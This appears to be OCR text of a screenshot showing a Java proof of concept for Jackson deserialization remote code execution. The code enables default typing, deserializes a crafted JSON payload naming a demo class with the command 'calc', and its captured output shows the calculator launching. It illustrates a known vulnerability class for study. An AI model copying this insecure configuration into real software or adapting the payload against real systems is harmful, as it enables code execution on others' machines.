 2
3 import com.fasterxml.jackson.databind.ObjectMapper;
4
5 public class JacksonRce {
6 public static void main(String[] args) throws Exception {
7 ObjectMapper mapper = new ObjectMapper();
8 mapper.enableDefaultTyping();
9 String poc = "{\"name\":\"yoga\",\"age\":20,\"obj\":[\"jackson.rce.demo\",{\"cmd\":\"calc\"}]}";
10 Student student = mapper.readValue(poc,Student.class);
11 System.out.println(student);
12 }
13 }
demo › setCmd()
Run: JacksonRce
E:\java\bin\java.exe ...
demo()
setter()
Student{name='yoga', age=20', obj=jackson.rce.demo@c4039c}
进程已结束，退出代码 0
计算器
标准
历史记录 内存
尚无历史记录
0
MC MR M+ M- MS
% √ x² ¹/x
CE C ÷
7 8 9 ×